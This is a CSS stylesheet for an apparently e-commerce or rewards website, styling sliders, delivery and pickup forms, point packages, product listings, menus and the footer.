.footer-bottom-btn .four-btnss>li a { background: #141414; color: #fff; display: block; font-size: 14px; font-weight: 700; padding: 9px 8px; text-align: center; width: 100% }
.footer-bottom-btn .four-btnss { display: block; width: 100% }
.mynewgame .cf #main #slideshowWrapper>ul.dimbutoonn { bottom: -188px; height: 34px!important; padding: 0 2px; position: absolute; top: auto!important; z-index: 99999999999999999 }
.mynewgame .cf #main #slideshowWrapper>ul.dimbutoonn li { display: inline-block; float: left!important; padding: 0 5px; width: 49%!important }
.mynewgame .cf #main #slideshowWrapper>ul.dimbutoonn li a { background: #151515; color: #fff; display: block; font-size: 17px; padding: 8px 10px; text-align: center }
.mynewgame .cf #main #slideshowWrapper>ul.dimbutoonn li a:hover { color: #f75d00 }
.main-imagess { height: 410px!important; overflow: hidden }
.slideshow-histroybox>ul { border-bottom: 1px dashed #999; color: #3b3b3b; padding: 29px 0 }
.slideshow-histroybox>ul p { color: orange; text-align: left }
.slideshow-histroybox img { box-shadow: 0 2px 0 3px #e9e9e9; margin: 24px 0 20px; width: 100%!important }
.mynewgame .blank-disable-div { height: 28px!important }
.main-wpappers .first-forth li h2 { color: #fff }
.video-game-show .first-forth li h2 { color: #424242; font-size: 14px; font-weight: 700; height: 22px; overflow: hidden; text-transform: capitalize; padding: 4px 8px; margin: 0 0 4px }
.main-wpappers.social-videoplayer>.video-game-show .first-forth li:hover { box-shadow: 0 0 16px #bcbcbc; cursor: pointer }
.game-left-box .pause.clocse-my-video { position: absolute; right: 3px; top: 5px; z-index: 2147483647 }
.attributes.mainbox-forurs { position: relative }
.mainradio { background: #d2d2d2; font-size: 12px; left: 0; padding: 4px 11px 3px 21px; position: absolute; top: 0 }
.mainradio input { left: 5px; position: absolute; top: 8px }
.mainradio.appointments { left: auto; right: 0 }
.mainradio.ddlivery { left: auto; right: 124px }
.mainradio.shiping { left: 75px }
.mainbox-forurs-boxs .mainradio { background: #3e3e3e none repeat scroll 0 0; box-sizing: border-box; color: #ffffff; font-size: 16px; left: 0; padding: 4px 11px 3px 23px; position: absolute; top: 0; width: 173px; border-left: 1px solid #fff; }
.mainbox-forurs-boxs .mainradio input { left: 7px; position: absolute; top: 6px; }
.mainbox-forurs-boxs .mainradio.appointments { left: auto; right: 0 }
.mainbox-forurs-boxs .mainradio.ddlivery { left: auto; right: 138px; }
.mainbox-forurs-boxs .mainradio.shiping { left: 133px; }
#deliveryadd, #shipadd, #vdrpickupadr { background: #fbfbfb none repeat scroll 0 0; border: 0px solid #d6d6d6; color: #6e6e6e; font-size: 14px; font-weight: 400; height: 144px; padding: 66px 15px 11px; text-align: left; }
#deliveryadd>form input, #vdrpickupadr>form input#datepicker, #vdrpickupadr>form select { background: #fefefe!important; border: 1px solid #cecece!important; display: inline-block; height: 35px!important; max-width: 98px!important; width: 169px!important; float: left }
#deliveryadd input[type=submit], #shipadd input[type=submit], #vdrpickupadr>form input[type=button] { background: #f75d00; border: 0; color: #fff; height: 35px; max-width: 178px!important; width: 90px }
.attributes.mainbox-forurs .fa.fa-map-marker { background: #d3d3d3; border-radius: 10em; left: 24px; padding: 0 11px; position: absolute; top: 23px }
.attributes.mainbox-forurs #shipadd .fa.fa-map-marker { left: 102px }
.attributes.mainbox-forurs.mainbox-forurs-boxs #shipadd .fa.fa-map-marker { left: auto }
.attributes.mainbox-forurs #deliveryadd .fa.fa-map-marker { left: 181px }
.attributes.mainbox-forurs.mainbox-forurs-boxs #deliveryadd .fa.fa-map-marker { left: auto }
#vdrbyappointadr table { padding: 14px; background: #eee; margin: 14px 0 0; width: 100% }
.main-slider-shocase-box { background: #464646; float: right; height: 699px; overflow: hidden!important; position: absolute; right: 9px; width: 244px; z-index: 9999 }
.main-slider-shocase { bottom: 0; height: 100%; left: 0; overflow: hidden; right: 0; top: 0; width: 100% }
.l-player-slidbtn { bottom: 178px; position: absolute }
.l-player-slid>li { margin: 0 0 109%; width: 100%!important }
.l-player-slid { height: 491px }
.bottom-slider-txt { background: #fff!important; bottom: 223px!important; color: #797979; font-size: 12px; left: 0; padding: 6px; position: absolute; right: 0 }
.dimbutoonn li a, .l-player-slidbtn li { background: #000; color: #fff; text-align: center }
.l-player-slid .four-btns { bottom: 6px; height: 168px; position: absolute; width: 100%!important }
.l-player-slid .four-btns>li a { border: 1px solid #292929; border-radius: 6px; display: block !important; margin: 3px 0; padding: 14px 0; width: 100%; background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #050505), color-stop(1, #6E6B6E), color-stop(1, #1F1F1F)); background-image: -o-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -moz-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -webkit-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -ms-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: linear-gradient(to bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%) }
.l-player-slid .four-btns>li { display: inline; float: left; margin: 0 9px 4px 0 !important; padding: 0; width: 46%; }
.l-player-slidbtn li { border: 1px solid #000000; border-radius: 7px; cursor: pointer; float: left; font-size: 24px; height: 39px; margin: 0 1px; padding: 7px 0 0; width: 46px; background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #050505), color-stop(1, #6E6B6E), color-stop(1, #1F1F1F)); background-image: -o-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -moz-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -webkit-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -ms-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: linear-gradient(to bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%) }
.dimbutoonn { bottom: 1px; left: 0; position: absolute; right: 0 }
.dimbutoonn li { float: left; margin: 0 8px 0 1px; width: 46%; }
.dimbutoonn li a { border: 1px solid #151515; border-radius: 5px; display: block; font-size: 15px; font-weight: 700; padding: 15px 0; width: 100%; background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #050505), color-stop(1, #6E6B6E), color-stop(1, #1F1F1F)); background-image: -o-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -moz-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -webkit-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -ms-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: linear-gradient(to bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%) }
.l-player-slid .main-imagess>img { height: 100%; width: auto }
.addthis_counter.addthis_pill_style.at_native_button.addthis_nonzero { position: absolute; right: 0; top: 0; width: 93px }
#mymeidas { display: block !important; }
.mainbox-forurs-boxs.attributes.mainbox-forurs .fa.fa-map-marker { background: #a9a9a9 none repeat scroll 0 0; color: #ffffff; left: auto; right: 4px; top: 44px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs { background: #ffffff none repeat scroll 0 0; border: 5px solid #ffffff; box-shadow: 0 0 58px 55px rgba(0, 0, 0, 0.6); left: -127px; min-height: 172px; position: absolute; right: -116px; z-index: 999999; }
.close-mypop { background: #f75d00 none repeat scroll 0 0; border-radius: 0; color: #ffffff; font-size: 18px; font-weight: bold; height: 20px; line-height: 1.1; padding: 0; position: absolute; right: 0; text-align: center; top: 0; display: none; width: 20px; z-index: 2147483647; cursor: pointer; }
.myrdo { display: inline; padding: 3px 13px; width: auto; }
#shipadd #submit_ship { width: auto; }
#deliveryadd input#sub_delivery { background: #f75d00 none repeat scroll 0 0 !important; }
#deliveryadd input#new_zip { max-width: 200px !important; width: 185px; }
#vdrbyappointadr td { text-align: center; width: 3px; }
.control-group { float: left; width: 98%; }
#byapointtime.form-control { bottom: 18px; left: 63px; position: relative; padding: 0 !important; }
#vdrbyappointadr #datepicker1.form-control.hasDatepicker, form select { float: left; height: 35px !important; left: 60px; max-width: 98px !important; position: relative; top: 15px; width: 169px !important; border: 1px solid #cecece !important; }
#vdrbyappointadr input#subbyappoint { background: #f75d00 none repeat scroll 0 0 !important; border: 0 none; color: #ffffff; height: 35px; left: 43%; max-width: 210px !important; position: relative; width: 164px; bottom: 20px; border: 1px solid #cecece; }
#vdrpickupadr .form-control.hasDatepicker { margin: 0px 16px; }
#vdrpickupadr .form-control { left: 1px; position: relative; top: 4px; }
.attributes.mainbox-forurs #vdrpickupadr { float: left; padding: 60px 20px; }
.attributes.mainbox-forurs #vdrpickupadr .submit_button { margin: 10px 80px; }
.mainbox-forurs-boxs #vdrpickupadr .submit_button { position: relative; right: 126px; top: 48px; border: 1px solid #cecece; }
.main-historyss-ul li { display: inline-block; }
.main-historyss-ul li span { background: #ffffff none repeat scroll 0 0; color: #8a8a8a; cursor: pointer; display: block; font-size: 11px; padding: 5px 6px; text-transform: uppercase; }
.main-historyss-ul .main-historyss-ul-active { background: #f75d00 none repeat scroll 0 0; color: #fff; }
.earn-a { color: #f75d00; font-size: 13px; width: 137px; }
.earn-a p { float: right; font-size: 25px; font-weight: bold; margin: -9px 0 0; }
.monmthwise { background: #fff none repeat scroll 0 0; clear: both; margin: 0 auto; padding: 12px 13px; width: 500px; }
.monmthwise input { display: inline-block; width: 40%; }
.monmthwise > button { background: #f75d00 none repeat scroll 0 0; border: 0 none; color: #fff; padding: 7px 13px; }
.col-md-4.silver { }
.packegeses > div { background: #fff none repeat scroll 0 0; border: 1px solid #e6e6e6; font-size: 10px; padding: 17px 0 0; }
.packegeses > div h1 { color: #797979; font-size: 30px !important; font-weight: bold; margin: 5px 0 0; padding: 0 11px; text-transform: uppercase; }
.col-md-12.sectn2.packegeses { background: transparent none repeat scroll 0 0 !important; }
.packegeses > div p { background: #f75d00 none repeat scroll 0 0 !important; color: #fff !important; font-size: 32px !important; font-weight: bold; margin: 0; padding: 15px 0; }
.packegeses > div p + h1 { background: #07253f none repeat scroll 0 0; color: #fff; font-size: 13px !important; margin: 0; padding: 13px 0; text-align: center; }
.col-md-12.sectn2.packegeses > h1 { color: #07253f !important; font-size: 14px !important; margin: 46px 0 11px !important; padding: 0 !important; }
.increas-points .section-two h2 { color: #07253f !important; margin: 0 auto !important; padding: 10px 0; text-align: center; width: 62% !important; }
.increas-points .section-two p { color: #a3a3a3; font-size: 13px !important; margin: -3px 0 0 !important; padding: 0 0 10px; text-transform: uppercase; width: 100% !important; }
.box-one { }
.increas-points .box-one, .increas-points .box-two, .increas-points .box-three, .increas-points .box-four { background: #fff none repeat scroll 0 0 !important; border: 1px solid #d1d1d1; margin: 1px 0 !important; padding: 0 !important; position: relative; width: calc(50% - 1px) !important; }
.increas-points .box-one .fa, .increas-points .box-three .fa, .increas-points .box-four .fa { background: #07253f none repeat scroll 0 0 !important; color: #cacaca !important; }
.increas-points .box-two h2 { color: #07253f !important; padding: 0 16px; text-align: left; }
.increas-points .box-one h2, .increas-points .box-three h2, .increas-points .box-four h2 { color: #07253f !important; font-size: 13px !important; }
.increas-points .box-one p, .increas-points .box-three p, .increas-points .box-four p, .increas-points .box-two p { background: #f75d00 none repeat scroll 0 0; border-radius: 0; bottom: 0 !important; color: #fff !important; float: right; font-size: 17px !important; height: auto; line-height: 0 !important; padding: 47px 13px 0 !important; position: absolute !important; right: 0 !important; top: 0; }
.increas-points .box-one h3, .increas-points .box-three h3, .increas-points .box-four h3 { font-size: 35px; margin: 21px 42px 0 0; }
.increas-points .section-two { border-bottom: 14px solid #bdbdbd; margin: 73px 0 -1px !important; }
.what-are-amples { background: #fff none repeat scroll 0 0 !important; margin: 31px 0 -35px; }
.what-are-amples .star-a > h2 { color: #07253f !important; font-size: 15px !important; margin: 13px 0 0; }
.what-are-amples .star-a > p { color: #999 !important; font-size: 12px !important; font-weight: normal !important; line-height: 1.5 !important; padding: 0 !important; }
.top-amples-detail .ail p { color: #939393 !important; font-size: 13px !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box { background: #fff none repeat scroll 0 0; border: 4px solid #efefef; box-shadow: 0 0 6px #959595 !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box .Your-amples { color: #adadad !important; margin: 57px 36px 0 0 !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box .Your-amples span { color: #f75d00 !important; }
.top-amples-detail-right-boxs { background: #fff none repeat scroll 0 0 !important; height: 316px; overflow: auto; padding: 46px 0 0; }
.top-amples-detail-right-boxs p { color: #8d8d8d !important; font-size: 12px !important; font-weight: normal !important; padding: 0 !important; }
.top-amples-detail-right-boxs h2 { color: #07253f !important; font-size: 38px; margin: -8px 9px 0 !important; text-align: left; }
.top-amples-detail-right-boxs h3 { background: #07253f none repeat scroll 0 0 !important; color: #fff !important; font-size: 17px !important; font-weight: normal !important; padding: 9px !important; }
.top-amples-detail-right-boxs .fa { display: none; }
.col-md-2.col-sm-2.clear-padding > img { }
.brief-info .col-md-2.col-sm-2.clear-padding { display: block; float: left; height: 154px; margin: -10px 0 0 -15px; padding: 0; width: 128px; }
.brief-info .col-md-2.col-sm-2.clear-padding img { border-radius: 0; height: 100% !important; width: auto !important; }
.brief-info .col-md-10.col-sm-10 { float: right; width: 68%; }
.brief-info .col-md-10.col-sm-10 { float: right; width: 68%; }
.col-lg-7.invitefrd { background: #eeeeee none repeat scroll 0 0; height: 304px; margin: 0; overflow: auto; padding: 8px 0; width: 57%; }
.col-lg-7.invitefrd .btn-success.btn-xs { margin: 0; padding: 4px 0; text-align: center; width: 70px; }
.invite-freind a span { font-size: 11px; }
.user-personal-info .form-group > form { background: #f2f2f2 none repeat scroll 0 0; margin: 13% 0 0; padding: 43px 0; }
.user-personal-info .form-group > form h4 { background: transparent none repeat scroll 0 0; padding: 0 0 6px; }
.user-personal-info .form-group > form .multiple_emails-input.text-left { background: #fff none repeat scroll 0 0; border: 0 none; height: 46px; }
.user-personal-info .form-group > form a { }
.packegeses > div h1 + h1 { font-size: 12px !important; margin: 0 0 26px !important; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #shipadd { background-color: #07253f; height: 150px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .myrdo { color: #fff; display: inline-flex; font-size: 12px; padding: 0; width: 100%; line-height: 0; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype { bottom: 9px; float: left; line-height: 0; padding: 0 48px; position: relative; right: 48px; text-align: center; width: 73%; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype .myrdo > input { margin: 3px 6px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .myrdo > input { bottom: 11px; margin: 6px; position: relative; right: 1px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #shipadd #submit_ship { float: right; font-size: 13px; margin: -63px 11px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype { line-height: 18px; text-align: center; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final { background-color: #07253f; height: 153px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #deliveryadd { background-color: #07253f; color: #fff; font-size: 13px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #deliveryadd { margin: 3px; padding: 20px 8px; }
.mainbox-forurs-boxs-final #deliveryadd input { color: #696969; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final > div#vdrpickupadr { background: #07253f none repeat scroll 0 0; height: 160px; }
.mainbox-forurs-boxs-final #vdrpickupadr > form { padding: 0 2px; margin: -10px 0; color: #fff; font-size: 12px; }
#deliveryadd.mainbox-forurs-boxs-final > form input, #vdrpickupadr > form input#datepicker, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; max-width: 87px !important; position: relative; }
.mainbox-forurs-boxs-final > form input, #vdrpickupadr > form input#pictime, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; margin: -25px 92px; max-width: 53px !important; position: relative; }
.mainbox-forurs-boxs-final .submit_button { position: relative; bottom: 36px; left: 130px; }
.mainbox-forurs-boxs-boxs > form input, #vdrpickupadr > form input#pictime, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; margin: 0 -14px; max-width: 58px !important; position: relative; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table { background: #0f3454 none repeat scroll 0 0; color: #fff; }
.mainbox-forurs.mainbox-forurs-boxs-final td { font-size: 11px; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr td { text-align: center; width: auto !important; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table { color: #fff; line-height: 18px; margin-left: 3px; width: 98%; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr input#subbyappoint { background: #f75d00 none repeat scroll 0 0 !important; border: 1px solid #cecece; bottom: 12px; color: #ffffff; font-size: 13px; height: 25px; left: 61%; line-height: 0; max-width: 170px !important; position: relative; width: 103px; }
#deliveryadd.mainbox-forurs-boxs-final > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; max-width: 87px !important; position: relative; }
#deliveryadd.mainbox-forurs-boxs > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 34px !important; left: -13px; max-width: 87px !important; position: relative; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr #datepicker1.form-control.hasDatepicker, form select { border: 1px solid #cecece !important; float: left; height: 20px !important; left: 22px; max-width: 98px !important; position: relative; top: 13px; width: 87px !important; }
.mainbox-forurs.mainbox-forurs-boxs-final > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { height: 20px !important; left: 20px !important; margin: 0 0 0 3px; padding: 0 5px; position: relative; text-align: center; }
.mainbox-forurs.mainbox-forurs-boxs #vdrbyappointadr #byapointtime.form-control { height: 34px !important; position: relative; top: 15px; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr tr:first-child { background: #275176 none repeat scroll 0 0; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table tr > td:nth-child(4) { padding: 1px 5px; }
#cfolow { width: 50%; float: right; width: 50% !important; }
#cmobile2 { width: 50%; }
.social-link ul li, .social-link ul li:hover { border-radius: 50%; display: -webkit-inline-box; height: 32px; }
.acc li, ul.scrollList { list-style-type: none; }
.follo a img, .follo a.button, .ok-a, .product-list li .add-to-charity a, img { vertical-align: middle; }
.ug-item-wrapper img, .ug-slider-wrapper, .ug-thumb-wrapper.ug-thumb-generated, .ug-thumb-wrapper.ug-tile img.ug-thumb-image { -moz-user-select: none; }
body { background: #ffffff none repeat scroll 0 0; font-family: sans-serif; /*overflow-x: hidden;*/ }
p { margin: 0; padding: 0; }
a { color: #3f3f3f; text-decoration: none; }
.demo_container { margin: 0 auto; width: 100%; }
#demo_top_wrapper { margin: 0 0 20px; position: relative; z-index: 9999 !important; }
#demo_top { background: #130d0d none repeat scroll 0 0; }
#my_logo { color: #eeeeee; font-family: "Courier New", Courier, monospace; font-size: 12px; padding-left: 40px; }
#top-nav { margin: 0 !important; padding: 0 !important; }
#top-nav li { margin-right: 20px !important; }
.social-link ul, ul { margin: 0; }
#top-nav li a { color: #ff0000 !important; }
#sticky_navigation_wrapper { width: 100%; }
#sticky_navigation { background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0; box-shadow: 0 0 5px #999999; width: 100%; }
.social-link ul li, .social-link ul li:hover, .top-welcome li { width: 32px; }
.header-top { background: #ffffff url("../img/header-top.jpg") repeat scroll 100% center; color: #ffffff; line-height: 34px; padding: 1px 0; }
ul { padding: 0; }
.social-link { float: right; }
.social-link ul li { background: rgba(144, 143, 143, 0.6) none repeat scroll 0 0; }
.social-link ul li:hover { background: #ffffff none repeat scroll 0 0; }
.social-link ul li a { color: #ff0000; }
.social-link ul li a:hover { color: #ff6600; }
.top-welcome { color: #dedede; height: 40px; line-height: 40px; }
.top-welcome li { background: rgba(144, 143, 143, 0.29) none repeat scroll 0 0; border-radius: 50%; color: #ff0000; display: -moz-box !important; float: left; height: 32px; margin-top: 4px; }
.top-welcome li i { float: left; margin-top: -4px !important; width: 100%; }
.carousel-inner { max-height: 630px; }
.carousel-caption { left: 10%; top: 28%; }
.carousel-caption h2 { color: #f75d00; font-size: 95px; font-weight: 600; margin-bottom: 0; padding-bottom: 0; text-align: left; }
.carousel-caption h3 { font-size: 60px; margin-top: 0; padding-top: 0; text-align: left; }
.slider-btn ul { margin: 25px 0 0; padding: 0; width: 30%; }
.slider-btn ul li { display: -webkit-inline-box; float: left; list-style: outside none none; margin: 0 3px 0 0; padding: 0; }
.slider-btn ul li a, .slider-btn ul li a:hover { color: #ffffff; padding: 15px 20px; text-shadow: none; }
.slider-btn ul li a { background: rgba(0, 0, 0, 0.36) none repeat scroll 0 0; text-decoration: none; }
.slider-btn ul li a:hover { background: #ff6600 none repeat scroll 0 0; }
.socials-block { margin-top: 4px; }
/*.nav-top-menu {

  float: left;

  width: 19%;

}*/

.vertical-dropdown-menu { backface-visibility: hidden; background: #ffffff none repeat scroll 0 0; border: 1px solid #eaeaea; display: block; height: 0; left: 100%; opacity: 0; position: absolute; top: 0; transform: translate(100px, 100px); transition: all 0.45s ease-out 0s; visibility: hidden; z-index: 900; }
.paraContent, .parascroll { position: relative; }
.price_main, .scrollable { left: 0; position: absolute; }
.vertical-dropdown-menu .vertical-groups { background: #ffffff none repeat scroll 0 0; padding: 5px 0 0; /*width: 800px;*/ }
.vertical-dropdown-menu .mega-group-header { border-bottom: 1px solid #e8e8e8; display: table; font-size: 17px; margin-bottom: 10px; width: 100%; }
.vertical-dropdown-menu .mega-group-header span { border-bottom: 1px solid #ff3366; float: left; margin-bottom: -1px; padding-bottom: 10px; }
.vertical-dropdown-menu .group-link-default { border: medium none !important; margin: 0; padding: 0 0 10px; }
.vertical-dropdown-menu .group-link-default li { border: medium none !important; line-height: 28px !important; padding-left: 0 !important; }
.vertical-dropdown-menu .mega-products .mega-product { border-right: 1px solid #eaeaea; line-height: 18px; margin-top: 15px; }
.vertical-dropdown-menu .mega-products .mega-product:last-child { border-right: medium none; }
.vertical-dropdown-menu .mega-products .mega-product .product-price .new-price { color: #ff3366; display: inline-block; width: auto; }
.vertical-dropdown-menu .mega-products .mega-product .product-price .old-price { color: #999999; display: inline-block; padding-left: 20px; text-decoration: line-through; width: auto; }
.vertical-dropdown-menu .mega-products .mega-product .product-star { color: #ff9900; margin-top: 5px; }
.header-menu-top { margin-left: 114px; margin-top: 15px; }
.header-menu-top ul { margin: 0; }
.header-menu-top ul li { border-right: 1px solid #f75d00; float: left; list-style: outside none none; }
.header-menu-top ul li a { color: #ffffff; padding: 15px; }
.parascroll { transform: translate3d(0px, 0px, 0px); }
.scrollList { color: #ffffff; font-family: "Helvetica Neue", helvetica, arial, verdana, sans-serif; font-size: 1.2em; width: 1024px; }
ul.scrollList > li { overflow: hidden; }
ul.scrollList, ul.scrollList > li { margin: 0; padding: 0; position: relative; }
ul.scrollList > li.inBetween { background: #ffffff none repeat scroll 0 0; color: #333333; padding: 1em 2em; }
.parascroll, .parascroll h1, .parascroll h2 { margin-left: -0.05em; text-shadow: 0 3px 3px rgba(0, 0, 0, 0.4); }
.scrollList h1, .scrollList h2, .scrollList h3 { font-size: 5em; line-height: 1em; }
.scrollList h2 { font-size: 6em; font-weight: 500; }
.scrollable { background-repeat: no-repeat; height: 600px; top: 0; width: 100%; }
.paraContent p { font-size: 2em; margin-top: 0.1em; }
.how-it { background: rgba(0, 0, 0, 0) url("../img/5.jpg") no-repeat fixed 50% 0; margin: 0; }
.how-it-a { background: rgba(0, 0, 0, 0.61) none repeat scroll 0 0; height: 420px; }
.how-h { width: 100%; }
.how-h h2 { background: rgba(0, 0, 0, 0) url("../img/background-line.png") no-repeat scroll 49% 114%; color: #ffffff; font-size: 45px; }
.how-icon h3 { background: rgba(0, 0, 0, 0) url("../img/background-line-1.png") no-repeat scroll 50% 114%; color: #ffffff; font-size: 20px; margin: 0; padding-bottom: 10px; }
.how-p p, .how-p-1 p, .how-p-2 p { color: #ffffff; font-size: 17px; text-align: left; }
.how-p, .how-p-1, .how-p-2 { margin: 0 auto; padding-top: 10px; }
.how-p { width: 42%; }
.how-p-1 { width: 50%; }
.how-p-2 { width: 35%; }
/****************** leatest project ******************/ .page-heading {
width: 100%;
}
.page-heading h1 { border-bottom: 1px solid #cccccc; font-size: 16px; font-weight: 600; padding-bottom: 10px; }
.page-heading h1 span { border-bottom: 3px solid #f96d10; padding-bottom: 10px; }
.content-page { padding: 20px 0; }
.category-featured { background: #ffffff none repeat scroll 0 0; padding-bottom: 15px; }
.price_main { background-color: rgba(255, 255, 255, 0.9); bottom: -120px; float: left; right: 0; transition: all 0.45s ease 0s; width: 100%; }
.product-list li:hover .price_main { bottom: 0; text-decoration: none; }
.price2 { float: left; padding: 2px 0 0; width: 100%; }
.by_aria, .content_price4, .price7, .save5 { padding: 0; width: 100%; }
.price2 a { color: #ff0000; font-family: sans-serif; font-size: 14px; font-weight: 700; outline: 0 none; }
.content_price4, .content_price4 span, .price7, .price7 span, .save5, .save5 span { font-family: sans-serif; font-size: 11px; }
.price2 a:hover { outline: 0 none; text-decoration: none; }
.content_price4 { color: #666666; }
.content_price4 span { color: #800000; }
.price7 { color: #666666; line-height: 14px; }
.price7 span { color: #800000; }
.save5 { color: #666666; float: left; }
.save5 span { color: #800000; }
.by_aria { float: left; font-family: Arial, Helvetica, sans-serif; font-size: 12px; margin-top: -2px; outline: 0 none; }
.by_aria a, .by_aria h6 { float: left !important; font-family: sans-serif; font-size: 12px; }
.by_aria h6 { color: #666666; margin: 1px 0 0; }
.by_aria a { color: #ff0000; outline: 0 none; }
.product-list li .right-block { height: 45px; margin-top: 0; overflow: hidden; padding: 0 3px; }
.Butter_aria { color: #666666; font-family: sans-serif; font-size: 15px; margin-bottom: 0; margin-top: 5px; padding: 0; }
.content_price3 { margin: 0; padding: 4px 0 0; width: 100%; }
.content_price3 h5 { color: #f75d00; float: left; font-family: sans-serif; font-size: 14px; font-weight: 700; margin: 0; text-transform: uppercase; }
.content_price3 span { color: #666666; float: left; font-family: sans-serif; font-size: 12px; text-transform: lowercase; }
.content_price3 h6, .content_price3 span1 { color: #f75d00; float: left; font-family: sans-serif; font-size: 14px; font-weight: 700; }
.content_price3 h6 { margin: 0; }
.content_price3 span1 { font-style: italic; margin-top: -3px; text-transform: capitalize; }
.amp-qua ul li a, .breadcrumb.manual a, .footer-title h2, .title-footer h2 { text-transform: uppercase; }
.product-list li .amp-logo { background: rgba(0, 0, 0, 0) url("../img/amples-sall.png") no-repeat scroll center center; color: #ffffff; height: 24px; position: absolute; right: 4px; text-align: center; top: 5px; width: 9%; z-index: 999; }
.Digital-a, .electronic-a, .furniture-a, .jewelry-a, .sports-a { background: rgba(237, 237, 237, 0.83) none repeat scroll 0 0; }
.yt-footer { background: #201610 url("../img/bg-big-footer.png") no-repeat scroll center top; padding-top: 15px; }
.col-2-left .yt-footer { border-top: medium none; }
.title-footer h2 { font-size: 214.285%; font-weight: 700; margin-bottom: 25px; }
.brand-list li { display: inline-block; margin: 0 6px 10px 0; }
.brand-list li a { background: #ffffff none repeat scroll 0 0; border: 1px solid #e5e5e5; transition: all 0.4s ease 0s; }
.follow-us .social-list li { clear: both; display: inline-block; float: left; margin-bottom: 10px; }
.tab-listing { clear: both; margin-bottom: 8px; }
.grouped-items-table .availability { margin-bottom: 0 !important; }
.footer-title { margin-bottom: 15px; }
.contact-payment-footer, .contact-payment-footer a { color: #a9a9a9; }
.contact-payment-footer a:hover { color: #ffffff; }
.contact-item .item { margin-bottom: 19px; padding: 5px 0 5px 46px; }
.contact-item .item.address-footer { background: rgba(0, 0, 0, 0) url("../images/address-icon-footer.png") no-repeat scroll left center; }
.contact-item .item.email-footer { background: rgba(0, 0, 0, 0) url("../images/email-icon-footer.png") no-repeat scroll left center; }
.contact-item .item.phone-footer { background: rgba(0, 0, 0, 0) url("../images/phone-icon-footer.png") no-repeat scroll left center; line-height: 25px; margin-top: -15px; }
.contact-links-ft .contact-item { padding-top: 1px; }
.payment-item .item { display: inline-block; margin-right: 8px; }
.payment-item .item img { height: 27px; margin-bottom: 11px; opacity: 0.7; width: 54px; }
.payment-item .item img:hover { opacity: 1; }
.footer-payment .des-footer { margin-bottom: 15px; }
.block-ft { margin-bottom: 35px; }
.contact-payment-footer .footer-contact { margin-bottom: 55px; }
.footer-payment { margin-top: -2px; }
.contact-payment-footer .footer-logo { margin-bottom: 25px; }
.footer-link-block, .footer-link-block a { color: #909090; }
.footer-link-block address { display: inline; }
.footer-link-block .right-footer-link .item a:hover { color: #ffffff; }
.footer-link-block .right-footer-link.social-footer-links .item a:hover { background-position: 0 -76px; }
.social-footer-links .fb-item a { background-image: url("../images/fb-footer-icon.png"); }
.social-footer-links .tw-item a { background-image: url("../images/tw-footer-icon.png"); }
.social-footer-links .lk-item a { background-image: url("../images/link-footer-icon.png"); }
.social-footer-links .rs-item a { background-image: url("../images/rss-footer-icon.png"); }
.row-2 .block-ft { margin-bottom: 18px; }
.copyright { border-top: 1px solid #272727; clear: left; margin-top: 30px; padding: 28px 0 0; }
